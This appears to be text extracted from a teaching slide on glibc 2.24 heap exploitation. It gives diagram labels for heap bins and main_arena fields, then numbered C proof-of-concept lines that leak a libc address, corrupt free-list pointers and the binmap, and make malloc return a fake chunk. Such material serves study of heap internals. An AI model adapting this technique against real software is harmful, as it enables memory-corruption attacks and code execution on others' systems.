 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
unsorted bin
bk
fd
smallbin[7]
bk
fd
bk
SC
fd
[ glibc_2.24] &main_arena
mutex, flags
fastbinsY[0]
fastbinsY[1]
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
0x200
binmap[3,2]
next
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);